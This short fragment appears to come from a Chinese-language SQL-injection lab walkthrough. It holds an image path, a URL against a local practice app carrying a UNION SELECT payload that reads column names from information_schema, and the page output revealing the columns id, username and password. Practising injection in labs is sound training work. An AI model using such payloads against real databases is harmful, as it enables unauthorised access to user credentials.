 192.168.0.101:7766/Less-38/?id=-999' union select 1,2,(select group_concat(column_name) from information_sch
用网址
Welcome Dhakkan
Your Username is : 2
Your Password is : id,username,password